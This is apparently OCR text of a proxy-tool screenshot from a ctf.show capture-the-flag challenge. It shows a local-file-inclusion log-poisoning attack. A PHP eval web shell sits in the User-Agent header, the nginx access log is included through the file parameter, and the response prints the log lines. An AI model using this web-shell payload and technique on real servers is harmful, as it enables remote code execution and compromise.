 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: ebc7ae59-fe32-4d55-8583-af96542e144f.challenge.ctf.show
3 Cookie: cf_clearance=
ooV5WSnyXVBs2sEeeECL370mt4TuQSYCR_Ep2izy7RQ-1734568982-1.2.1.1-2oA7Y
z2IZ2YOI0jR5ZoLLfWxathZu9Pr3z8_i1IlTfvFhzaLbQjL3V1I_49uEdJhu3ThE3Gkl
TjSwJwI4oBFk_lJYTlXpffsExBB2KQazn8GN_yc0g9MyyxtULikrYUVDJ2SC4REsJCap
iw_88AQQ9Kj9dJ89vIRg_7ZPvpKFiZitqi8tTBXrpwiRWGsR3jPJp.o6_CdBye_KmbPP
cgSHL7UBz8xChHobqw4NYKOFHvTes1ihxehMWdGvS7Pa2cI8IAwfvKngv8.3NTG9lY3u
EFEmMwy.QNSAe1jXlf1JOHS6.L8Yp9DDUQNUx9rqN9pOYulUMlX6MBDpVGkEK5sr1mll
iv3KksYEGXDk8tdr3FNVoPI0xemFIEj067i.NLBnJdnGTw0rAWue1nAr0fjrA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php eval($_POST[1]);?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 26 Dec 2024 09:14:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 3669
13
14 172.12.129.208 - - [26/Dec/2024:09:04:42 +0000] "GET / HTTP/1.1" 200
1516
"https://ebc7ae59-fe32-4d55-8583-af96542e144f.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
15 172.12.129.208 - - [26/Dec/2024:09:05:54 +0000] "GET
/?file=phpinfo(); HTTP/1.1" 200 15
"https://ebc7ae59-fe32-4d55-8583-af96542e144f.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
16 172.12.129.208 - - [26/Dec/2024:09:06:41 +0000] "GET
Search
0 highlights